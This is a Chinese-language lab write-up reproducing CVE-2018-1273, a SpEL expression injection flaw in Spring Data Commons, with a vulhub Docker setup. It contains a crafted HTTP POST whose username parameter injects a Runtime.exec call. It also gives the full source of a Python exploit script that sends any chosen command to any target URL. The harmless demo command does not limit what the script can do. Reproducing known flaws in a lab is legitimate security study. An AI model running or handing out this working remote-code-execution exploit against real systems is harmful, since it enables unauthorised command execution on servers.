0x01 漏洞简介
Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。
0x02 漏洞环境
执行下面命令启动漏洞环境:
cd /vulhub/spring/CVE-2018-1273
docker-compose up -d稍等一会,环境启动后,访问http://your-ip:8080/users,将可以看到一个用户注册页面。
0x03 漏洞复现
在注册的时候抓包,并修改成如下格式数据包:
POST /users?page=&size=5 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=使用Burp将修改后的数据包进行重放即可


之后,在靶机上执行docker-compose exec spring bash进入容器中,可见成功创建/tmp/success,说明命令执行成功:
0x04 漏洞工具
工具命令:
python3 cve-2018-1273_cmd.py http://192.168.126.130:8080 "touch /tmp/exphub"

在靶机上执行docker-compose exec spring bash进入容器中,可见成功创建/tmp/exphub,说明命令执行成功:
EXP源代码如下:
#!/usr/bin/python3
#-*- coding:utf-8 -*-
# author:zhzyker
# from:https://github.com/zhzyker/exphub
# telegram:t.me/zhzyker
import requests
import sys
if len(sys.argv)!=3:
print('+----------------------------------------------------------------------------+')
print('+ DES: by zhzyker as https://github.com/zhzyker/exphub +')
print('+ Spring Data Commons Remote Code Execution (No display) +')
print('+----------------------------------------------------------------------------+')
print('+ USE: python3 cve-2018-1273_cmd.py <url> "<cmd>" +')
print('+ EXP: python3 cve-2018-1273_cmd.py http://1.1.1.1:8080 "touch /tmp/exphub" +')
print('+ VER: Spring Data Commons 1.13 to 1.13.10 +')
print('+ Spring Data Commons 2.0 to 2.0.5 +')
print('+----------------------------------------------------------------------------+')
sys.exit()
url = sys.argv[1]
cmd = sys.argv[2]
vuln = url + "/users"
headers = {
'Host': "localhost:8080",
'Connection': "keep-alive",
'Content-Length': "120",
'Pragma': "no-cache",
'Cache-Control': "no-cache",
'Origin': "http://localhost:8080",
'Upgrade-Insecure-Requests': "1",
'Content-Type': "application/x-www-form-urlencoded",
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36",
'Accept': "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8",
'Referer': "http://localhost:8080/users?page=0&size=5",
'Accept-Encoding': "gzip, deflate, br",
'Accept-Language': "zh-CN,zh;q=0.9,en;q=0.8"
}
payload = "username[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('%s')]=&password=&repeatedPassword=" % cmd
try:
r = requests.post(vuln, data=payload, headers=headers)
if r.status_code == 500:
print ("[+] Code executed successfully")
else:
print ("[-] Target Not CVE-2018-1273 Vuln, Good Luck")
except:
print ("[-] Target Not CVE-2018-1273 Vuln, Good Luck")
